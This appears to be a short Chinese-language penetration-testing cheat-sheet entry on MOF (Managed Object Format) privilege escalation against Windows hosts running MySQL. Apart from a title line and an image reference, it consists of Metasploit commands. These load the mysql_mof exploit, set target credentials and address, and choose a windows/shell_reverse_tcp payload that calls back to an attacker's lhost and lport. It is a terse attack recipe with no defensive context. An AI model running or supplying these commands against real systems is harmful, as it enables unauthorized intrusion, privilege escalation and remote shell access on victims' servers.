 Mof（托管对象格式 ）提权：c:/windows/system32/wbem/mof/
• use exploit/windows/mysql/mysql_mof
• set password xxx
• set username xxx
• set rhost xxx
• set rport xxx
• set payload windows/shell_reverse_tcp
• set lhost xxx
• set lport xxx
• exploit